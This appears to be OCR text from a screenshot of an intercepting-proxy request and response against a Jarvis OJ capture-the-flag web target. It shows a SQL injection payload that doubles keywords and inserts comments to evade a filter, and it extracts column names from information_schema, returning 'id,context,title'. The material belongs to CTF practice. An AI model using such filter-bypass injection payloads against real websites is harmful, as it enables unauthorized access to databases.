 Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32780
Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123*/selselectect/*123*/1,2,gro
up_concat(column_name)/*123*/frfromom/*123*/information_schema.columns/*123*/wh
ere/*123*/table_schema=0x74657374%23 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:24:50 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 16
Connection: close
Content-Type: text/html; charset=UTF-8
id,context,title